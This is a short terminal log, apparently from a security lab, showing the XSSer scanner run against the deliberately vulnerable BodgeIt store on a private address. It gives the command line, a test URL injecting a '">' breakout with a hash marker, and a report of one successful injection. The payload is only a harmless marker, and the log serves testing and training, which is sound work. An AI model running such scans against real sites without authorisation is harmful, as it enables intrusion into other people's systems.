 root@kali:~# xsser -u http://10.7.7.5/bodgeit/search.jsp -g ?q=
socket busy, retry opening
===========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
[Info] HEAD alive check for the target: (http://10.7.7.5/bodgeit/search.jsp) is OK(200) [AIMED]
===========================================================================
Target: http://10.7.7.5/bodgeit/search.jsp --> 2017-11-17 01:03:51.178002
===========================================================================
---------------------------------------------
[-] Hashing: 54268d18747e4f841c28066b151e96d3
[+] Trying: http://10.7.7.5/bodgeit/search.jsp?q=">54268d18747e4f841c28066b151e96d3
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with ">PAYLOAD... ok
===========================================================================
socket busy, retry opening
Mosquito(es) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
0 matches
- Sucessfull: 1
- Accur: 100 %